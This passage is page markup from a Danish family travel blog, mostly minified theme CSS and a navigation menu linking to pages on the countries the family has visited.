svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_55{display:inline-block}.tdi_55 .tdb-menu>li .tdb-menu-sep,.tdi_55 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_55 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_55 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_55 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_55 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_55 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_55 .tdb-menu .tdb-normal-menu ul,.tdi_55 .td-pulldown-filter-list,.tdi_55 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_55 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .tdb-menu>li>a,.tdi_55 .td-subcat-more{padding:0 9px}.tdi_55 .tdb-menu>li>a,.tdi_55 .td-subcat-more,.tdi_55 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:42px!important}}</style>
<style>.tdi_55 .tdb-menu>li>a:after,.tdi_55 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_55 .tdb-menu>li>a:after,.tdi_55 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_55 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1733"><a href="http://www.enverdenafoplevelser.dk"><div class="tdb-menu-item-text">Forside</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-189"><a href="https://www.enverdenafoplevelser.dk/rejsedroemme/"><div class="tdb-menu-item-text">Rejseplaner</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-478 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Lande</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-510 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Europa</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-196"><a href="https://www.enverdenafoplevelser.dk/belgien/"><div class="tdb-menu-item-text">Belgien</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-641"><a href="https://www.enverdenafoplevelser.dk/danmark/"><div class="tdb-menu-item-text">Danmark</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://www.enverdenafoplevelser.dk/england/"><div class="tdb-menu-item-text">England</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.enverdenafoplevelser.dk/finland/"><div class="tdb-menu-item-text">Finland</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-197"><a href="https://www.enverdenafoplevelser.dk/frankrig/"><div class="tdb-menu-item-text">Frankrig</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.enverdenafoplevelser.dk/gibraltar/"><div class="tdb-menu-item-text">Gibraltar</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-202"><a href="https://www.enverdenafoplevelser.dk/graekenland/"><div class="tdb-menu-item-text">Grækenland</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-198"><a href="https://www.enverdenafoplevelser.dk/holland/"><div class="tdb-menu-item-text">Holland</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-203"><a href="https://www.enverdenafoplevelser.dk/italien/"><div class="tdb-menu-item-text">Italien</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-204"><a href="https://www.enverdenafoplevelser.dk/luxemborg/"><div class="tdb-menu-item-text">Luxemborg</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-980"><a href="https://www.enverdenafoplevelser.dk/liechtenstein/"><div class="tdb-menu-item-text">Liechtenstein</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-199"><a href="https://www.enverdenafoplevelser.dk/norge/"><div class="tdb-menu-item-text">Norge</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-990"><a href="https://www.enverdenafoplevelser.dk/schweiz/"><div class="tdb-menu-item-text">Schweiz</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-201"><a href="https://www.enverdenafoplevelser.dk/spanien/"><div class="tdb-menu-item-text">Spanien</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-207"><a href="https://www.enverdenafoplevelser.dk/sverige/"><div class="tdb-menu-item-text">Sverige</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-906"><a href="https://www.enverdenafoplevelser.dk/tjekkiet/"><div class="tdb-menu-item-text">Tjekkiet</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1026"><a href="https://www.enverdenafoplevelser.dk/ostrig/"><div class="tdb-menu-item-text">Østrig</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-511 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Afrika</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1723"><a href="https://www.enverdenafoplevelser.dk/egypten/"><div class="tdb-menu-item-text">Egypten</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-209"><a href="https://www.enverdenafoplevelser.dk/kap-verde/"><div class="tdb-menu-item-text">Kap Verde</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1747"><a href="https://www.enverdenafoplevelser.dk/tanzania/"><div class="tdb-menu-item-text">Tanzania</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-513 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Asien</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1742"><a href="https://www.enverdenafoplevelser.dk/sri-lanka/"><div class="tdb-menu-item-text">Sri Lanka</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-211"><a href="https://www.enverdenafoplevelser.dk/forende-arabiske-emirater/"><div class="tdb-menu-item-text">Forende arabiske emirater</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-512 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Oceanien</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-212"><a href="https://www.enverdenafoplevelser.dk/australien/"><div class="tdb-menu-item-text">Australien</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-213"><a href="https://www.enverdenafoplevelser.dk/new-zealand/"><div class="tdb-menu-item-text">New Zealand</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-514 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Nordamerika</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-215"><a href="https://www.enverdenafoplevelser.dk/bahamas/"><div class="tdb-menu-item-text">Bahamas</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-217"><a href="https://www.enverdenafoplevelser.dk/usa/"><div class="tdb-menu-item-text">USA</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1730"><a href="https://www.enverdenafoplevelser.dk/bonaire/"><div class="tdb-menu-item-text">Bonaire</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-479 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Familien Klindt</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-220"><a href="https://www.enverdenafoplevelser.dk/om-os/"><div class="tdb-menu-item-text">Om os</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-219"><a href="https://www.enverdenafoplevelser.dk/lande-vi-har-besoegt/"><div class="tdb-menu-item-text">Lande vi har besøgt</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-389"><a href="https://www.enverdenafoplevelser.dk/rejsedromme/"><div class="tdb-menu-item-text">Rejsedrømme</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-221"><a href="https://www.enverdenafoplevelser.dk/rejsetips-og-tricks/"><div class="tdb-menu-item-text">Rejsetips</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-765"><a href="https://www.enverdenafoplevelser.dk/contact/"><div class="tdb-menu-item-text">Kontakt os</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_58 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-top:0px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_58 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_58 .tdb-head-search-btn svg{width:20px}.tdi_58 .tdb-search-icon-svg{width:48px;height:48px}.tdi_58{display:inline-block;float:right;clear:none}.tdi_58 .tdb-search-txt{top:0px}.tdi_58 .tdb-drop-down-search{left:auto;right:0}body .tdi_58 .tdb-drop-down-search-inner,.tdi_58 .tdb-search-form,.tdi_58 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_58 